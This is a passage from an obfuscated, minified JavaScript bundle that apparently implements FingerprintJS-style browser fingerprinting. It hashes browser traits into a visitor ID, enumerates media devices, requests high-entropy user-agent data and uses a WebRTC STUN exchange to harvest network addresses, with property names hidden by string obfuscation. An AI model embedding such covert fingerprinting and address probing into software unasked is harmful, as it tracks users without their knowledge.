NQ=o;return!!dm&&'function'==typeof dm[NQ(0x41b)];}function Cr(dm,dX){try{var dM=dm();CB(dM)?dM['then'](function(dA){return dX(!0x0,dA);},function(dA){return dX(!0x1,dA);}):dX(!0x0,dM);}catch(dA){dX(!0x1,dA);}}function Cf(dm,dX,dM){return void 0x0===dM&&(dM=0x10),CU(this,void 0x0,void 0x0,function(){var dA,dE,dT,dU;return Cu(this,function(du){var Nz=o;switch(du['label']){case 0x0:dA=Array(dm[Nz(0x373)]),dE=Date[Nz(0x37b)](),dT=0x0,du[Nz(0x225)]=0x1;case 0x1:return dT<dm[Nz(0x373)]?(dA[dT]=dX(dm[dT],dT),(dU=Date[Nz(0x37b)]())>=dE+dM?(dE=dU,[0x4,Cq(0x0)]):[0x3,0x3]):[0x3,0x4];case 0x2:du[Nz(0x330)](),du['label']=0x3;case 0x3:return++dT,[0x3,0x1];case 0x4:return[0x2,dA];}});});}function Cg(dm){var Nc=o;dm[Nc(0x41b)](void 0x0,function(){});}function CO(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]+dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]+dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]+dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]+dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function Cp(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]*dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]*dX[0x3],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x2]+=dm[0x3]*dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]*dX[0x3],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x2]*dX[0x2],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x3]*dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]*dX[0x3]+dm[0x1]*dX[0x2]+dm[0x2]*dX[0x1]+dm[0x3]*dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function CQ(dm,dX){return 0x20==(dX%=0x40)?[dm[0x1],dm[0x0]]:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX|dm[0x0]>>>0x20-dX]:(dX-=0x20,[dm[0x1]<<dX|dm[0x0]>>>0x20-dX,dm[0x0]<<dX|dm[0x1]>>>0x20-dX]);}function Cz(dm,dX){return 0x0==(dX%=0x40)?dm:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX]:[dm[0x1]<<dX-0x20,0x0];}function Cc(dm,dX){return[dm[0x0]^dX[0x0],dm[0x1]^dX[0x1]];}function Cj(dm){return dm=Cc(dm,[0x0,dm[0x0]>>>0x1]),dm=Cc(dm=Cp(dm,[0xff51afd7,0xed558ccd]),[0x0,dm[0x0]>>>0x1]),Cc(dm=Cp(dm,[0xc4ceb9fe,0x1a85ec53]),[0x0,dm[0x0]>>>0x1]);}function Cv(dm){return parseInt(dm);}function Cx(dm){return parseFloat(dm);}function Ca(dm,dX){return'number'==typeof dm&&isNaN(dm)?dX:dm;}function CV(dm){var Nj=o;return dm[Nj(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function Cy(dm,dX){var Nv=o;if(void 0x0===dX&&(dX=0x1),Math['abs'](dX)>=0x1)return Math[Nv(0x2ce)](dm/dX)*dX;var dM=0x1/dX;return Math['round'](dm*dM)/dM;}function CF(dm){var Nx=o;return dm&&Nx(0x311)===_typeof(dm)&&Nx(0x47a)in dm?dm:{'message':dm};}function Cn(){var Na=o,dm=window,dX=navigator;return CV(['MSCSSMatrix'in dm,Na(0x41e)in dm,Na(0x28f)in dm,Na(0x453)in dX,'msPointerEnabled'in dX])>=0x4;}function o0(){var NV=o,dm=window,dX=navigator;return CV([NV(0x3be)in dX,'webkitTemporaryStorage'in dX,0x0===dX[NV(0x433)]['indexOf'](NV(0x31b)),'webkitResolveLocalFileSystemURL'in dm,NV(0x1de)in dm,NV(0x2a4)in dm,NV(0x3b0)in dm])>=0x5;}function o1(){var Ny=o,dm=window,dX=navigator;return CV([Ny(0x28e)in dm,'CSSPrimitiveValue'in dm,Ny(0x30c)in dm,0x0===dX['vendor'][Ny(0x3ef)](Ny(0x2f0)),Ny(0x3a3)in dX,Ny(0x279)in dm])>=0x4;}function o2(){var NF=o,dm=window;return CV(['safari'in dm,!('DeviceMotionEvent'in dm),!(NF(0x3ea)in dm),!(NF(0x320)in navigator)])>=0x3;}function o3(){var Nn=o,dm=document;return(dm['exitFullscreen']||dm[Nn(0x27e)]||dm['mozCancelFullScreen']||dm['webkitExitFullscreen'])[Nn(0x374)](dm);}function o4(){var dm,dX=o0(),dM=(function(){var Y0=o,dA,dE,dT=window;return CV(['buildID'in navigator,Y0(0x2e8)in(null!==(dE=null===(dA=document[Y0(0x43c)])||void 0x0===dA?void 0x0:dA['style'])&&void 0x0!==dE?dE:{}),'onmozfullscreenchange'in dT,'mozInnerScreenX'in dT,'CSSMozDocumentRule'in dT,'CanvasCaptureMediaStream'in dT])>=0x4;}());return!(!dX&&!dM)&&CV(['onorientationchange'in(dm=window),'orientation'in dm,dX&&!('SharedWorker'in dm),dM&&/android/i['test'](navigator['appVersion'])])>=0x2;}function o5(dm){var Y1=o,dX=new Error(dm);return dX[Y1(0x39f)]=dm,dX;}function o6(dm,dX,dM){var dA,dE,dT;return void 0x0===dM&&(dM=0x32),CU(this,void 0x0,void 0x0,function(){var dU,du;return Cu(this,function(dG){var Y2=o;switch(dG[Y2(0x225)]){case 0x0:dU=document,dG[Y2(0x225)]=0x1;case 0x1:return dU[Y2(0x43d)]?[0x3,0x3]:[0x4,Cq(dM)];case 0x2:return dG['sent'](),[0x3,0x1];case 0x3:du=dU[Y2(0x34e)]('iframe'),dG[Y2(0x225)]=0x4;case 0x4:return dG['trys']['push']([0x4,,0xa,0xb]),[0x4,new Promise(function(dq,dB){var Y3=o,dr,df,dg=!0x1,dO=function(){dg=!0x0,dq();};du[Y3(0x224)]=dO,du[Y3(0x342)]=function(dp){dg=!0x0,dB(dp);},(dr=du['style'])['setProperty']('display',Y3(0x3d6),Y3(0x255)),dr['position']=Y3(0x323),dr[Y3(0x27c)]='0',dr['left']='0',dr['visibility']='hidden',dX&&Y3(0x202)in du?du['srcdoc']=dX:du['src']='about:blank',dU['body']['appendChild'](du),(df=function(){var Y4=o,dp,dQ;dg||(Y4(0x471)===(null===(dQ=null===(dp=du['contentWindow'])||void 0x0===dp?void 0x0:dp[Y4(0x1f0)])||void 0x0===dQ?void 0x0:dQ[Y4(0x3f0)])?dO():setTimeout(df,0xa));})();})];case 0x5:dG['sent'](),dG[Y2(0x225)]=0x6;case 0x6:return(null===(dE=null===(dA=du['contentWindow'])||void 0x0===dA?void 0x0:dA['document'])||void 0x0===dE?void 0x0:dE['body'])?[0x3,0x8]:[0x4,Cq(dM)];case 0x7:return dG['sent'](),[0x3,0x6];case 0x8:return[0x4,dm(du,du['contentWindow'])];case 0x9:return[0x2,dG[Y2(0x330)]()];case 0xa:return null===(dT=du['parentNode'])||void 0x0===dT||dT['removeChild'](du),[0x7];case 0xb:return[0x2];}});});}function o7(dm){var Y7=o,dX,dM,dA,dE,dT=function(dq){var Y6=o;for(var dB,dr,df,dg,dO,dp='Unexpected\x20syntax\x20\x27'['concat'](dq,'\x27'),dQ=/^\s*([a-z-]*)(.*)$/i['exec'](dq),dz=dQ[0x1]||void 0x0,dc={},dj=/([.:#][\w-]+|\[.+?\])/gi,dv=function(dx,da){var Y5=o;dc[dx]=dc[dx]||[],dc[dx][Y5(0x235)](da);};df=dj['exec'](dQ[0x2]);)switch((dg=df[0x0])[0x0]){case'.':dv('class',dg[Y6(0x427)](0x1));break;case'#':dv('id',dg[Y6(0x427)](0x1));break;case'[':if(!(dO=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](dg)))throw new Error(dp);dv(dO[0x1],null!==(dr=null!==(dB=dO[0x4])&&void 0x0!==dB?dB:dO[0x5])&&void 0x0!==dr?dr:'');break;default:throw new Error(dp);}return[dz,dc];}(dm),dU=dT[0x0],du=dT[0x1],dG=document['createElement'](null!=dU?dU:'div');for(dX=0x0,dM=Object['keys'](du);dX<dM[Y7(0x373)];dX++)dE=du[dA=dM[dX]][Y7(0x3f7)]('\x20'),'style'===dA?o8(dG['style'],dE):dG['setAttribute'](dA,dE);return dG;}function o8(dm,dX){var Y8=o,dM,dA,dE,dT,dU,du,dG;for(dM=0x0,dA=dX[Y8(0x2fa)](';');dM<dA[Y8(0x373)];dM++)dE=dA[dM],(dT=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[Y8(0x3e4)](dE))&&(dU=dT[0x1],du=dT[0x2],dG=dT[0x4],dm[Y8(0x1ef)](dU,du,dG||''));}function o9(dm){return dm['toDataURL']();}function oC(){var Y9=o,dm=screen;return[Ca(Cx(dm['availTop']),null),Ca(Cx(dm['width'])-Cx(dm['availWidth'])-Ca(Cx(dm[Y9(0x44e)]),0x0),null),Ca(Cx(dm[Y9(0x229)])-Cx(dm['availHeight'])-Ca(Cx(dm['availTop']),0x0),null),Ca(Cx(dm[Y9(0x44e)]),null)];}function oo(dm){for(var dX=0x0;dX<0x4;++dX)if(dm[dX])return!0x1;return!0x0;}function od(dm){var dX;return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU,du,dG;return Cu(this,function(dq){var YC=o;switch(dq['label']){case 0x0:for(dM=document,dA=dM[YC(0x34e)]('div'),dE=new Array(dm['length']),dT={},oJ(dA),dG=0x0;dG<dm['length'];++dG)'DIALOG'===(dU=o7(dm[dG]))['tagName']&&dU['show'](),oJ(du=dM[YC(0x34e)]('div')),du['appendChild'](dU),dA[YC(0x464)](du),dE[dG]=dU;dq['label']=0x1;case 0x1:return dM['body']?[0x3,0x3]:[0x4,Cq(0x32)];case 0x2:return dq[YC(0x330)](),[0x3,0x1];case 0x3:dM['body'][YC(0x464)](dA);try{for(dG=0x0;dG<dm[YC(0x373)];++dG)dE[dG][YC(0x234)]||(dT[dm[dG]]=!0x0);}finally{null===(dX=dA[YC(0x34d)])||void 0x0===dX||dX[YC(0x365)](dA);}return[0x2,dT];}});});}function oJ(dm){var Yo=o;dm[Yo(0x31d)][Yo(0x1ef)]('display',Yo(0x3d6),'important');}function oN(dm){var Yd=o;return matchMedia(Yd(0x360)[Yd(0x3e6)](dm,')'))[Yd(0x21c)];}function oY(dm){return matchMedia('(forced-colors:\x20'['concat'](dm,')'))['matches'];}function oK(dm){var YJ=o;return matchMedia(YJ(0x38d)[YJ(0x3e6)](dm,')'))[YJ(0x21c)];}function oh(dm){var YN=o;return matchMedia('(prefers-reduced-motion:\x20'[YN(0x3e6)](dm,')'))[YN(0x21c)];}function oW(dm){var YY=o;return matchMedia(YY(0x37c)['concat'](dm,')'))['matches'];}function oH(dm){return void 0x0===dm&&(dm=0x32),function(dX,dM){var YK=o;void 0x0===dM&&(dM=Infinity);var dA=window[YK(0x2ba)];return dA?new Promise(function(dE){var Ye=o;return dA[Ye(0x374)](window,function(){return dE();},{'timeout':dM});}):Cq(Math['min'](dX,dM));}(dm,0x2*dm);}function oS(dm,dX){var Yh=o,dM=Date[Yh(0x37b)]();return{'get':function(dA){return CU(this,void 0x0,void 0x0,function(){var dE,dT,dU;return Cu(this,function(du){var YW=o;switch(du[YW(0x225)]){case 0x0:return dE=Date['now'](),[0x4,dm()];case 0x1:return dT=du['sent'](),dU=function(dG){var dq,dB=function(dr){var YH=o,df=function(dO){if(o4())return 0.4;if(o1())return o2()?0.5:0.3;var dp=dO['platform']['value']||'';return/^Win/['test'](dp)?0.6:/^Mac/['test'](dp)?0.5:0.7;}(dr),dg=function(dO){return Cy(0.99+0.01*dO,0.0001);}(df);return{'score':df,'comment':d8[YH(0x3a6)](/\$/g,''[YH(0x3e6)](dg))};}(dG);return{get 'visitorId'(){var YD=o;return void 0x0===dq&&(dq=function(dr){return function(df,dg){var YS=o,dO,dp,dQ,dz,dc,dj,dv,dx,da;for(dg=dg||0x0,dO=(df=df||'')['length']%0x10,dp=df['length']-dO,dQ=[0x0,dg],dz=[0x0,dg],dc=[0x0,0x0],dj=[0x0,0x0],dv=[0x87c37b91,0x114253d5],dx=[0x4cf5ad43,0x2745937f],da=0x0;da<dp;da+=0x10)dc=[0xff&df['charCodeAt'](da+0x4)|(0xff&df['charCodeAt'](da+0x5))<<0x8|(0xff&df['charCodeAt'](da+0x6))<<0x10|(0xff&df[YS(0x418)](da+0x7))<<0x18,0xff&df['charCodeAt'](da)|(0xff&df['charCodeAt'](da+0x1))<<0x8|(0xff&df['charCodeAt'](da+0x2))<<0x10|(0xff&df['charCodeAt'](da+0x3))<<0x18],dj=[0xff&df[YS(0x418)](da+0xc)|(0xff&df[YS(0x418)](da+0xd))<<0x8|(0xff&df['charCodeAt'](da+0xe))<<0x10|(0xff&df['charCodeAt'](da+0xf))<<0x18,0xff&df['charCodeAt'](da+0x8)|(0xff&df['charCodeAt'](da+0x9))<<0x8|(0xff&df['charCodeAt'](da+0xa))<<0x10|(0xff&df['charCodeAt'](da+0xb))<<0x18],dc=CQ(dc=Cp(dc,dv),0x1f),dQ=CO(dQ=CQ(dQ=Cc(dQ,dc=Cp(dc,dx)),0x1b),dz),dQ=CO(Cp(dQ,[0x0,0x5]),[0x0,0x52dce729]),dj=CQ(dj=Cp(dj,dx),0x21),dz=CO(dz=CQ(dz=Cc(dz,dj=Cp(dj,dv)),0x1f),dQ),dz=CO(Cp(dz,[0x0,0x5]),[0x0,0x38495ab5]);switch(dc=[0x0,0x0],dj=[0x0,0x0],dO){case 0xf:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xe)],0x30));case 0xe:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xd)],0x28));case 0xd:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xc)],0x20));case 0xc:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xb)],0x18));case 0xb:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xa)],0x10));case 0xa:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0x9)],0x8));case 0x9:dj=Cp(dj=Cc(dj,[0x0,df['charCodeAt'](da+0x8)]),dx),dz=Cc(dz,dj=Cp(dj=CQ(dj,0x21),dv));case 0x8:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x7)],0x38));case 0x7:dc=Cc(dc,Cz([0x0,df['charCodeAt'](da+0x6)],0x30));case 0x6:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x5)],0x28));case 0x5:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x4)],0x20));case 0x4:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x3)],0x18));case 0x3:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x2)],0x10));case 0x2:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x1)],0x8));case 0x1:dc=Cp(dc=Cc(dc,[0x0,df['charCodeAt'](da)]),dv),dQ=Cc(dQ,dc=Cp(dc=CQ(dc,0x1f),dx));}return dQ=CO(dQ=Cc(dQ,[0x0,df['length']]),dz=Cc(dz,[0x0,df['length']])),dz=CO(dz,dQ),dQ=CO(dQ=Cj(dQ),dz=Cj(dz)),dz=CO(dz,dQ),(YS(0x294)+(dQ[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dQ[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dz[0x0]>>>0x0)[YS(0x3d9)](0x10))[YS(0x427)](-0x8)+(YS(0x294)+(dz[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8);}(function(df){var YI=o,dg,dO,dp,dQ,dz,dc='';for(dg=0x0,dO=Object['keys'](df)[YI(0x293)]();dg<dO[YI(0x373)];dg++)dz=(dQ=df[dp=dO[dg]])[YI(0x434)]?'error':JSON['stringify'](dQ['value']),dc+=''[YI(0x3e6)](dc?'|':'')[YI(0x3e6)](dp['replace'](/([:|\\])/g,'\x5c$1'),':')[YI(0x3e6)](dz);return dc;}(dr));}(this[YD(0x463)])),dq;},set 'visitorId'(dr){dq=dr;},'confidence':dB,'components':dG,'version':oa};}(dT),(dX||(null==dA?void 0x0:dA['debug']))&&console[YW(0x3bd)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x20'['concat'](dU[YW(0x41d)],YW(0x380))['concat'](navigator['userAgent'],YW(0x354))[YW(0x3e6)](dE-dM,YW(0x34a))['concat'](dU['visitorId'],YW(0x244))[YW(0x3e6)](function(dG){var Yk=o;return JSON[Yk(0x3e5)](dG,function(dq,dB){var Yw=o;return dB instanceof Error?ox({'name':(dr=dB)[Yw(0x39f)],'message':dr[Yw(0x47a)],'stack':null===(df=dr[Yw(0x1d2)])||void 0x0===df?void 0x0:df['split']('\x0a')},dr):dB;var dr,df;},0x2);}(dT),'\x0a```')),[0x2,dU];}});});}};}function oI(dm){var YZ=o,dX=void 0x0===dm?{}:dm,dM=dX['delayFallback'],dA=dX['debug'],dE=dX[YZ(0x26e)],dT=void 0x0===dE||dE;return CU(this,void 0x0,void 0x0,function(){return Cu(this,function(dU){var Yb=o;switch(dU[Yb(0x225)]){case 0x0:return dT&&(function(){var Ys=o;if(!(window['__fpjs_d_m']||Math[Ys(0x408)]()>=0.001))try{var df=new XMLHttpRequest();df[Ys(0x436)](Ys(0x20b),'https://m1.openfpcdn.io/fingerprintjs/v'['concat'](oa,Ys(0x2b8)),!0x0),df[Ys(0x23d)]();}catch(dg){console['error'](dg);}}()),[0x4,oH(dM)];case 0x1:return dU['sent'](),[0x2,oS((du=d7,dG={'debug':dA},dq=[],dB=Object['keys'](du)[Yb(0x26b)](function(df){return!function(dg,dO){var Yl=o;for(var dp=0x0,dQ=dg[Yl(0x373)];dp<dQ;++dp)if(dg[dp]===dO)return!0x0;return!0x1;}(dq,df);}),dr=Cf(dB,function(df){return function(dg,dO){var dp=new Promise(function(dQ){var YP=o,dz=Date['now']();Cr(dg[YP(0x396)](null,dO),function(){var YR=o,dc,dj,dv,dx=[];for(dc=0x0;dc<arguments[YR(0x373)];dc++)dx[dc]=arguments[dc];return dj=Date['now']()-dz,dx[0x0]?function(da){var Yi=o;return Yi(0x42c)!=typeof da;}(dv=dx[0x1])?dQ(function(){return{'value':dv,'duration':dj};}):void dQ(function(){return new Promise(function(da){var dV=Date['now']();Cr(dv,function(){var dy,dF,dn=[];for(dy=0x0;dy<arguments['length'];dy++)dn[dy]=arguments[dy];if(dF=dj+Date['now']()-dV,!dn[0x0])return da({'error':CF(dn[0x1]),'duration':dF});da({'value':dn[0x1],'duration':dF});});});}):dQ(function(){return{'error':CF(dx[0x1]),'duration':dj};});});});return Cg(dp),function(){return dp['then'](function(dQ){return dQ();});};}(du[df],dG);}),Cg(dr),function(){return CU(this,void 0x0,void 0x0,function(){var df,dg,dO,dp;return Cu(this,function(dQ){var YL=o;switch(dQ['label']){case 0x0:return[0x4,dr];case 0x1:return[0x4,Cf(dQ['sent'](),function(dz){var dc=dz();return Cg(dc),dc;})];case 0x2:return df=dQ[YL(0x330)](),[0x4,Promise[YL(0x258)](df)];case 0x3:for(dg=dQ[YL(0x330)](),dO={},dp=0x0;dp<dB[YL(0x373)];++dp)dO[dB[dp]]=dg[dp];return[0x2,dO];}});});}),dA)];}var du,dG,dq,dB,dr;});});}function oD(){var YX=o;return(oD=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){var Ym=o;for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,oI({'monitoring':!0x1});case 0x1:return dX=dA['v'],dA['n']=0x2,dX[Ym(0x20b)]();case 0x2:return dM=dA['v'][Ym(0x3cb)],dA['a'](0x2,dM);}},dm);})))[YX(0x2ab)](this,arguments);}function ok(){return(ok=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YM=o;for(;0x1;)switch(dM['n']){case 0x0:return dM['n']=0x1,navigator[YM(0x2cd)]['enumerateDevices']();case 0x1:return dX=dM['v'],dM['a'](0x2,CK(dX,function(dA){var YA=o;return{'d':dA['deviceId'],'g':dA[YA(0x215)],'k':dA['kind'],'l':dA[YA(0x225)]};}));}},dm);})))['apply'](this,arguments);}function ow(){var YT=o;return(ow=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YE=o;for(;0x1;)switch(dM['p']=dM['n']){case 0x0:if(navigator['userAgentData']){dM['n']=0x1;break;}return dM['a'](0x2,null);case 0x1:return dM['p']=0x1,dM['n']=0x2,navigator[YE(0x3e8)]['getHighEntropyValues'](['architecture',YE(0x399),YE(0x3a8),'platformVersion',YE(0x275),YE(0x3f3)]);case 0x2:return dX=dM['v'],dM['a'](0x2,_objectSpread({'brands':navigator[YE(0x3e8)][YE(0x430)],'mobile':navigator['userAgentData']['mobile'],'platform':navigator['userAgentData']['platform']},dX));case 0x3:return dM['p']=0x3,dM['v'],dM['a'](0x2,{'brands':navigator['userAgentData'][YE(0x430)],'mobile':navigator[YE(0x3e8)][YE(0x3f5)],'platform':navigator['userAgentData'][YE(0x2b1)]});}},dm,null,[[0x1,0x3]]);})))[YT(0x2ab)](this,arguments);}function oZ(dm){var YU=o;return dm[YU(0x3a6)](/([,\\])/g,'\x5c$1');}function ob(dm){var Yu=o;return matchMedia(Yu(0x326)[Yu(0x3e6)](dm,')'))['matches'];}function os(dm){var YG=o,dX,dM,dA,dE,dT;if(dm['webgl'])return dm['webgl']['context'];for((dX=document[YG(0x34e)](YG(0x21b)))[YG(0x475)](YG(0x3a5),function(){return dM=void 0x0;}),dA=0x0,dE=['webgl',YG(0x2e4)];dA<dE['length'];dA++){dT=dE[dA];try{dM=dX[YG(0x22f)](dT);}catch(dU){}if(dM)break;}return dm['webgl']={'context':dM},dM;}function ol(dm,dX,dM){var Yq=o,dA=dm['getShaderPrecisionFormat'](dm[dX],dm[dM]);return dA?[dA[Yq(0x1f1)],dA['rangeMax'],dA[Yq(0x405)]]:[];}function oP(dm){var YB=o;return Object['keys'](dm[YB(0x23f)])['filter'](oR);}function oR(dm){return'string'==typeof dm&&!/[^A-Z0-9_x]/['exec'](dm);}function oi(){return CC();}function oL(dm){var Yr=o;return Yr(0x42c)==typeof dm[Yr(0x3c7)];}function om(){var Yt=o;return om=_asyncToGenerator(_regenerator()['m'](function dm(){return _regenerator()['w'](function(dX){for(;0x1;)if(0x0===dX['n'])return dX['a'](0x2,new Promise((function(){var dM=_asyncToGenerator(_regenerator()['m'](function dA(dE){var dT,dU,du,dG,dq,dB,dr,df,dg,dO;return _regenerator()['w'](function(dp){var Yf=o;for(;0x1;)switch(dp['n']){case 0x0:if(window['RTCPeerConnection']){dp['n']=0x1;break;}return dp['a'](0x2,dE(null));case 0x1:return(dT=new RTCPeerConnection({'iceCandidatePoolSize':0x1,'iceServers':[{'urls':['stun:stun4.l.google.com:19302','stun:stun3.l.google.com:19302']}]}))[Yf(0x3ce)](''),dU={'offerToReceiveAudio':0x1,'offerToReceiveVideo':0x1},dp['n']=0x2,dT['createOffer'](dU);case 0x2:du=dp['v'],dT[Yf(0x462)](du),dG=(du||{})['sdp'],dq=dl(dG),dB=dR(dG),dr='',df='',dg=setTimeout(function(){var Yg=o;return dT['removeEventListener']('icecandidate',dO),dT[Yg(0x253)](),dE(dG?{'codecsSdp':dB,'extensions':dq,'foundation':df,'iceCandidate':dr}:null);},0xbb8),dO=function(dQ){var YO=o,dz,dc,dj,dv,dx,da,dV=dQ['candidate']||{},dy=dV['candidate'],dF=dV['foundation'];if(dy&&(dr||(dr=dy,dz=YO(0x2cb),0x0===dy[YO(0x3ef)](dz)&&(dc=dz['length'],dj=dy['indexOf']('\x20',dc),df=-0x1===dj?dy[YO(0x427)](dc):dy[YO(0x427)](dc,dj))),dv=(dT[YO(0x45f)]||{})['sdp'],dx=di(dv)))return da={0x32326369:'public\x20interface',0x8737e66e:YO(0x438)},dT[YO(0x473)]('icecandidate',dO),clearTimeout(dg),dT['close'](),dE({'codecsSdp':dB,'extensions':dq,'foundation':da[df]||df,'foundationProp':dF,'iceCandidate':dr,'address':dx,'stunConnection':dy});},dT[Yf(0x475)](Yf(0x228),dO);case 0x3:return dp['a'](0x2);}},dA);}));return function(dE){var Yp=o;return dM[Yp(0x2ab)](this,arguments);};}())));},dm);})),om[Yt(0x2ab)](this,arguments);}var oX,oM,oA,oE=Object[YQ(0x42b)],oT=Object['defineProperty'],oU=Object['getOwnPropertyDescriptor'],ou=Object[YQ(0x457)],oG=Object[YQ(0x43a)],oq=Object[YQ(0x2f2)][YQ(0x39c)],oB=function(dm,dX){return function(){var Yz=o;return dX||(0x0,dm[ou(dm)[0x0]])((dX={'exports':{}})[Yz(0x3bb)],dX),dX['exports'];};},or=function(dm,dX,dM){return dM=null!=dm?oE(oG(dm)):{},function(dA,dE,dT,dU){var Yc=o;if(dE&&'object'===_typeof(dE)||'function'==typeof dE){for(var du,dG=ou(dE),dq=0x0,dB=dG[Yc(0x373)];dq<dB;dq++)du=dG[dq],oq[Yc(0x374)](dA,du)||du===dT||oT(dA,du,{'get':function(dr){return dE[dr];}[Yc(0x396)](null,du),'enumerable':!(dU=oU(dE,du))||dU[Yc(0x452)]});}return dA;}(!dX&&dm&&dm['__esModule']?dM:oT(dM,'default',{'value':dm,'enumerable':!0x0}),dm);},of=function(dm){return'number'==typeof dm&&Number['isFinite'](dm);},og=oB({'../../node_modules/spark-md5/spark-md5.js':function(dm,dX){!function(dM){var Yj=o;if('object'===_typeof(dm))dX[Yj(0x3bb)]=dM();else{if('function'==typeof define&&define['amd'])define(dM);else{var dA;try{dA=window;}catch(dE){dA=self;}dA[Yj(0x3e1)]=dM();}}}(function(dM){'use strict';var Yy=o;function dA(dg,dO){var dp=dg[0x0],dQ=dg[0x1],dz=dg[0x2],dc=dg[0x3];dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x0]-0x28955b88|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x1]-0x173848aa|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x2]+0x242070db|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x3]-0x3e423112|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x4]-0xa83f051|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x5]+0x4787c62a|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x6]-0x57cfb9ed|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x7]-0x2b96aff|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x8]+0x698098d8|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x9]-0x74bb0851|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xa]-0xa44f|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xb]-0x76a32842|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0xc]+0x6b901122|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0xd]-0x2678e6d|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xe]-0x5986bc72|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xf]+0x49b40821|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x1]-0x9e1da9e|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x6]-0x3fbf4cc0|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xb]+0x265e5a51|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x0]-0x16493856|0x0)<<0x14|d